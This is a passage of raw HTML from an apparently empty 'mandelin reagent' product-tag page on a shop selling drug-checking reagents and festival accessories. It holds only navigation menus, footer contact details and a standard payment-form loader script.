16.214844-5.015624 25.511719-8.515624 5.59375-2.105469 11.9375-4.496094 19.875-7.230469l29.25-10.078125-19.074219 54.476562c1.257813-.105468 2.554687-.195312 3.910156-.253906l31.234375-1.414062-18.460937 25.230468c-1.058594 1.445313-1.328125 1.855469-1.703125 2.421875-1.488282 2.242188-3.339844 5.03125-28.679688 38.867188-6.34375 8.472656-9.511718 19.507812-8.921875 31.078125 2.246094 43.96875-3.148437 83.75-16.042969 118.234375-12.195312 32.625-31.09375 60.617187-56.164062 83.199219-31.023438 27.9375-70.582031 47.066406-117.582031 56.847656-23.054688 4.796875-47.8125 7.203125-73.4375 7.203125zm0 0"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-b9dc69c" href="https://whatsmolly.tumblr.com/" target="_blank" rel="nofollow">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" viewBox="-91 0 512 512"><path d="m105.011719 0-.015625 31.933594c-1.046875 48.335937-40.40625 88.066406-89.996094 88.066406h-15v89.988281c6.441406 0 78.964844 0 75 0v152.011719c0 82.703125 67.296875 150 150 150h105v-120h-105c-16.539062 0-30-13.460938-30-30v-152h135v-90h-135v-120zm0 0"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-17a0a09c elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="17a0a09c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div data-rocket-location-hash="b3be091174dcd2d7573499587c59c9d9" class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3a3e8154" data-id="3a3e8154" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2bcf771a elementor-widget elementor-widget-image" data-id="2bcf771a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://wimscilabs.com">
							<img width="1" height="1" src="https://wimscilabs.com/wp-content/uploads/2019/12/WIM-Scientific-Laboratories-Logo.svg" class="attachment-thumbnail size-thumbnail wp-image-16785" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7b84c748" data-id="7b84c748" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-583b286 elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="583b286" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-583b286" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4769"><a href="https://wimscilabs.com/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-14211"><a href="https://wimscilabs.com/product/fent-test-strip/" class="elementor-item">Fent Test Strip</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5524"><a href="#" class="elementor-item elementor-item-anchor">Accessories</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-69249"><a href="https://wimscilabs.com/product/portable-inflatable-festival-couch/" class="elementor-sub-item">Coochie Couch – Portable Inflatable Festival Lounger Couch</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5526"><a href="https://wimscilabs.com/product/key-fob-stash/" class="elementor-sub-item">Festival Key FOB Stash Hidden Compartment</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-46225"><a href="https://wimscilabs.com/product/festival-key-fob-scale-hidden-compartment/" class="elementor-sub-item">Festival Key Fob Scale Hidden Compartment</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-69360"><a href="https://wimscilabs.com/product/festival-key-fob-bundle-kit/" class="elementor-sub-item">Festival Key FOB Bundle Kit</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19298"><a href="https://wimscilabs.com/product-category/accessories/festival-flags/" class="elementor-item">Festival Flags</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-19299"><a href="https://wimscilabs.com/product/bad-habits-festival-flag-rave-tapestry/" class="elementor-sub-item">Bad Habits</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-19300"><a href="https://wimscilabs.com/product/holy-shit-were-rolling-balls/" class="elementor-sub-item">Holy Shit We&#8217;re Rolling Balls</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-19301"><a href="https://wimscilabs.com/product/lets-turn-to-dust/" class="elementor-sub-item">Let&#8217;s Turn To Dust</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-19302"><a href="https://wimscilabs.com/product/mona-lisa-flame-aesthetic/" class="elementor-sub-item">Mona Lisa Flame Aesthetic</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-19303"><a href="https://wimscilabs.com/product/my-drugs-festival-flag/" class="elementor-sub-item">My Drugs</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-19304"><a href="https://wimscilabs.com/product/psychedelic-fractal-festival-flag/" class="elementor-sub-item">Psychedelic Fractal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-19305"><a href="https://wimscilabs.com/product/psychedelic-illusion-festival-flag/" class="elementor-sub-item">Psychedelic Illusion</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-19306"><a href="https://wimscilabs.com/product/psychedelic-nature-festival-flag/" class="elementor-sub-item">Psychedelic Nature</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-19307"><a href="https://wimscilabs.com/product/vaporwave-festival-flag/" class="elementor-sub-item">Vaporwave</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-19308"><a href="https://wimscilabs.com/product/vaporwave-tanning-festival-flag/" class="elementor-sub-item">Vaporwave Tanning</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-19309"><a href="https://wimscilabs.com/product/vaporwave-where-are-you-festival-flag/" class="elementor-sub-item">Vaporwave Where are you?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-19310"><a href="https://wimscilabs.com/product/you-can-trust-strangers-now-festival-flag/" class="elementor-sub-item">You Can Trust Strangers Now</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4771"><a href="https://wimscilabs.com/downloads/" class="elementor-item">Downloads</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4770"><a href="https://wimscilabs.com/contact-us/" class="elementor-item">Contact Us</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-583b286" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4769"><a href="https://wimscilabs.com/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-14211"><a href="https://wimscilabs.com/product/fent-test-strip/" class="elementor-item" tabindex="-1">Fent Test Strip</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5524"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Accessories</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-69249"><a href="https://wimscilabs.com/product/portable-inflatable-festival-couch/" class="elementor-sub-item" tabindex="-1">Coochie Couch – Portable Inflatable Festival Lounger Couch</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-5526"><a href="https://wimscilabs.com/product/key-fob-stash/" class="elementor-sub-item" tabindex="-1">Festival Key FOB Stash Hidden Compartment</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-46225"><a href="https://wimscilabs.com/product/festival-key-fob-scale-hidden-compartment/" class="elementor-sub-item" tabindex="-1">Festival Key Fob Scale Hidden Compartment</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-69360"><a href="https://wimscilabs.com/product/festival-key-fob-bundle-kit/" class="elementor-sub-item" tabindex="-1">Festival Key FOB Bundle Kit</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19298"><a href="https://wimscilabs.com/product-category/accessories/festival-flags/" class="elementor-item" tabindex="-1">Festival Flags</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-19299"><a href="https://wimscilabs.com/product/bad-habits-festival-flag-rave-tapestry/" class="elementor-sub-item" tabindex="-1">Bad Habits</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-19300"><a href="https://wimscilabs.com/product/holy-shit-were-rolling-balls/" class="elementor-sub-item" tabindex="-1">Holy Shit We&#8217;re Rolling Balls</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-19301"><a href="https://wimscilabs.com/product/lets-turn-to-dust/" class="elementor-sub-item" tabindex="-1">Let&#8217;s Turn To Dust</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-19302"><a href="https://wimscilabs.com/product/mona-lisa-flame-aesthetic/" class="elementor-sub-item" tabindex="-1">Mona Lisa Flame Aesthetic</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-19303"><a href="https://wimscilabs.com/product/my-drugs-festival-flag/" class="elementor-sub-item" tabindex="-1">My Drugs</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-19304"><a href="https://wimscilabs.com/product/psychedelic-fractal-festival-flag/" class="elementor-sub-item" tabindex="-1">Psychedelic Fractal</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-19305"><a href="https://wimscilabs.com/product/psychedelic-illusion-festival-flag/" class="elementor-sub-item" tabindex="-1">Psychedelic Illusion</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-19306"><a href="https://wimscilabs.com/product/psychedelic-nature-festival-flag/" class="elementor-sub-item" tabindex="-1">Psychedelic Nature</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-19307"><a href="https://wimscilabs.com/product/vaporwave-festival-flag/" class="elementor-sub-item" tabindex="-1">Vaporwave</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-19308"><a href="https://wimscilabs.com/product/vaporwave-tanning-festival-flag/" class="elementor-sub-item" tabindex="-1">Vaporwave Tanning</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-19309"><a href="https://wimscilabs.com/product/vaporwave-where-are-you-festival-flag/" class="elementor-sub-item" tabindex="-1">Vaporwave Where are you?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-19310"><a href="https://wimscilabs.com/product/you-can-trust-strangers-now-festival-flag/" class="elementor-sub-item" tabindex="-1">You Can Trust Strangers Now</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4771"><a href="https://wimscilabs.com/downloads/" class="elementor-item" tabindex="-1">Downloads</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4770"><a href="https://wimscilabs.com/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-fa3b00c" data-id="fa3b00c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c64a56c elementor-view-default elementor-widget elementor-widget-icon" data-id="c64a56c" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="/cart">
			<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" width="510px" height="510px" viewBox="0 0 510 510" style="enable-background:new 0 0 510 510;" xml:space="preserve"><g>	<g id="shopping-cart">		<path d="M153,408c-28.05,0-51,22.95-51,51s22.95,51,51,51s51-22.95,51-51S181.05,408,153,408z M0,0v51h51l91.8,193.8L107.1,306    c-2.55,7.65-5.1,17.85-5.1,25.5c0,28.05,22.95,51,51,51h306v-51H163.2c-2.55,0-5.1-2.55-5.1-5.1v-2.551l22.95-43.35h188.7    c20.4,0,35.7-10.2,43.35-25.5L504.9,89.25c5.1-5.1,5.1-7.65,5.1-12.75c0-15.3-10.2-25.5-25.5-25.5H107.1L84.15,0H0z M408,408    c-28.05,0-51,22.95-51,51s22.95,51,51,51s51-22.95,51-51S436.05,408,408,408z"></path>	</g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
				<div data-rocket-location-hash="95a0083a0dd5a14510cf5008b8004729" data-elementor-type="product-archive" data-elementor-id="19841" class="elementor elementor-19841 elementor-location-archive product" data-elementor-post-type="elementor_library">
					<section data-rocket-location-hash="d1679ea4ad48f87fd48530b8eee99899" class="elementor-section elementor-top-section elementor-element elementor-element-0e7facb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0e7facb" data-element_type="section">
						<div data-rocket-location-hash="4388568779806390c4fce1bc129c9913" class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f5170b8" data-id="f5170b8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d36029a elementor-widget elementor-widget-theme-archive-title elementor-page-title elementor-widget-heading" data-id="d36029a" data-element_type="widget" data-widget_type="theme-archive-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">mandelin reagent</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-258339d elementor-grid-4 elementor-posts--thumbnail-top elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="258339d" data-element_type="widget" data-settings="{&quot;custom_columns&quot;:&quot;4&quot;,&quot;custom_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:20,&quot;sizes&quot;:[]},&quot;custom_columns_tablet&quot;:&quot;2&quot;,&quot;custom_columns_mobile&quot;:&quot;1&quot;,&quot;custom_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;custom_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.custom">
				<div class="elementor-widget-container">
					      <div class="ecs-posts elementor-posts-container elementor-posts   elementor-grid elementor-posts--skin-custom" data-settings="{&quot;current_page&quot;:1,&quot;max_num_pages&quot;:0,&quot;load_method&quot;:&quot;numbers_and_prev_next&quot;,&quot;widget_id&quot;:&quot;258339d&quot;,&quot;post_id&quot;:false,&quot;theme_id&quot;:19841,&quot;change_url&quot;:false,&quot;reinit_js&quot;:false}">
      <div class="elementor-posts-nothing-found"></div>		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="4405" class="elementor elementor-4405 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-26140af4 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="26140af4" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5f4daaa" data-id="5f4daaa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-6e9d844f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6e9d844f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-6392a53d" data-id="6392a53d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-586c525a elementor-widget elementor-widget-image" data-id="586c525a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="367" height="157" src="https://wimscilabs.com/wp-content/uploads/2019/12/WIM-Scientific-Laboratories-Logo.svg" class="attachment-full size-full wp-image-16785" alt="" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-37ffa061" data-id="37ffa061" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-18544fa2 elementor-widget elementor-widget-heading" data-id="18544fa2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Sitemap</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-67514c15 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="67514c15" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-3b1d23a6 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3b1d23a6" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://wimscilabs.com">

											<span class="elementor-icon-list-text">Home</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://wimscilabs.com/downloads">

											<span class="elementor-icon-list-text">Download Instruction Cards</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://wimscilabs.com/shipping-returns/">

											<span class="elementor-icon-list-text">Shipping FAQs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://whatismolly.com/news">

											<span class="elementor-icon-list-text">Latest News</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://whatismolly.com/events">

											<span class="elementor-icon-list-text">Events</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://wimscilabs.com/contact-us">

											<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-7ea5d13b" data-id="7ea5d13b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6adbb31c elementor-widget elementor-widget-heading" data-id="6adbb31c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Products</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-6a015f1c elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="6a015f1c" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-7bbafe78 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7bbafe78" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://wimscilabs.com/marquis-reagent/">

											<span class="elementor-icon-list-text">Marquis Reagent</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://wimscilabs.com/product/ehrlich/">

											<span class="elementor-icon-list-text">Ehrlich Reagent</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://wimscilabs.com/product/scott-reagent-test-kit/">

											<span class="elementor-icon-list-text">Scott Reagent</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://wimscilabs.com/product/mecke-reagent/">

											<span class="elementor-icon-list-text">Mecke Reagent</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://wimscilabs.com/product/liebermann-reagent/">

											<span class="elementor-icon-list-text">Leibermann Reagent</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-38f8cb73" data-id="38f8cb73" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2eccdc76 elementor-widget elementor-widget-heading" data-id="2eccdc76" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Contact Us</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-6901ade0 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="6901ade0" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-5351f13b elementor-widget elementor-widget-text-editor" data-id="5351f13b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Mail Us:</strong><br />WIM SCIENTIFIC LABORATORIES<br />3157 Farnam Street<br />Suite 7104PMB7149<br />Omaha, NE 68131</p><p><strong>Phone:</strong> (402) 235-9889</p><p><strong>Email:</strong> info(at)wimscilabs.com</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1d0782d3 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1d0782d3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-29cac0bf" data-id="29cac0bf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-722892e elementor-widget elementor-widget-text-editor" data-id="722892e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Copyright © 2023 WIM Scientific Laboratories LLC™</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1825dbcf" data-id="1825dbcf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4606fb97 e-grid-align-right e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="4606fb97" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-16f2fdd" href="https://www.facebook.com/whatismolly" target="_blank" rel="nofollow">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="m437 0h-362c-41.351562 0-75 33.648438-75 75v362c0 41.351562 33.648438 75 75 75h151v-181h-60v-90h60v-61c0-49.628906 40.371094-90 90-90h91v90h-91v61h91l-15 90h-76v181h121c41.351562 0 75-33.648438 75-75v-362c0-41.351562-33.648438-75-75-75zm0 0"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-1f970d9" href="https://www.instagram.com/wimscilabs/" target="_blank" rel="nofollow">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="m437 0h-362c-41.351562 0-75 33.648438-75 75v362c0 41.351562 33.648438 75 75 75h362c41.351562 0 75-33.648438 75-75v-362c0-41.351562-33.648438-75-75-75zm-180 390c-74.441406 0-135-60.558594-135-135s60.558594-135 135-135 135 60.558594 135 135-60.558594 135-135 135zm150-240c-24.8125 0-45-20.1875-45-45s20.1875-45 45-45 45 20.1875 45 45-20.1875 45-45 45zm0 0"></path><path d="m407 90c-8.277344 0-15 6.722656-15 15s6.722656 15 15 15 15-6.722656 15-15-6.722656-15-15-15zm0 0"></path><path d="m257 150c-57.890625 0-105 47.109375-105 105s47.109375 105 105 105 105-47.109375 105-105-47.109375-105-105-105zm0 0"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-a73941a" href="https://whatsmolly.tumblr.com/" target="_blank" rel="nofollow">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" viewBox="-91 0 512 512"><path d="m105.011719 0-.015625 31.933594c-1.046875 48.335937-40.40625 88.066406-89.996094 88.066406h-15v89.988281c6.441406 0 78.964844 0 75 0v152.011719c0 82.703125 67.296875 150 150 150h105v-120h-105c-16.539062 0-30-13.460938-30-30v-152h135v-90h-135v-120zm0 0"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentytwenty\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Schema App WC --><script type="application/ld+json" data-schema="product_tag-Default">{"@context":"https:\/\/schema.org","@type":"OfferCatalog","@id":"https:\/\/wimscilabs.com\/product-tag\/mandelin-reagent\/","name":"mandelin reagent","description":"","url":"https:\/\/wimscilabs.com\/product-tag\/mandelin-reagent\/","itemListOrder":"ItemListOrderAscending","numberOfItems":0,"itemListElement":[]}</script><!-- Schema App WC -->
<script type="fc6a047b7802caebc0395d4a-text/javascript">jQuery(function($){		function load_authorize_net_cim_credit_card_payment_form_handler() {
			window.wc_authorize_net_cim_credit_card_payment_form_handler = new WC_Authorize_Net_Payment_Form_Handler( {"plugin_id":"authorize_net_cim","id":"authorize_net_cim_credit_card","id_dasherized":"authorize-net-cim-credit-card","type":"credit-card","csc_required":true,"csc_required_for_tokens":false,"logging_enabled":false,"lightbox_enabled":false,"login_id":"6nqP8cm8LwR","client_key":"4gD82DfuD2Bd7z2NuxSX3JN35E9dUtf8X39W65DdCp4GBYP6wFh56Qkh5R4Z4jHw","general_error":"An error occurred, please try again or try an alternate form of payment.","ajax_url":"https:\/\/wimscilabs.com\/wp-admin\/admin-ajax.php","ajax_log_nonce":"abf26e03ad","enabled_card_types":["visa","mastercard","amex","discover","dinersclub","jcb"]} );window.jQuery( document.body ).trigger( "update_checkout" );		}

		try {

			if ( 'undefined' !== typeof WC_Authorize_Net_Payment_Form_Handler ) {
				load_authorize_net_cim_credit_card_payment_form_handler();
			} else {
				window.jQuery( document.body ).on( 'wc_authorize_net_payment_form_handler_loaded', load_authorize_net_cim_credit_card_payment_form_handler );
			}

		} catch ( err ) {

			
		var errorName    = '',
		    errorMessage = '';

		if ( 'undefined' === typeof err || 0 === err.length || ! err ) {
			errorName    = 'A script error has occurred.';
			errorMessage = 'The script WC_Authorize_Net_Payment_Form_Handler could not be loaded.';
		} else {
			errorName    = 'undefined' !== typeof err.name    ? err.name    : '';
			errorMessage = 'undefined' !== typeof err.message ? err.message : '';
		}

		
		jQuery.post( 'https://wimscilabs.com/wp-admin/admin-ajax.php', {
			action:   'wc_authorize_net_cim_credit_card_payment_form_log_script_event',
			security: '2b7d1ae379',
			name:     errorName,
			message:  errorMessage,
		} );

				}
		});</script><script type="fc6a047b7802caebc0395d4a-text/javascript">jQuery(function($){		function load_authorize_net_cim_echeck_payment_form_handler() {
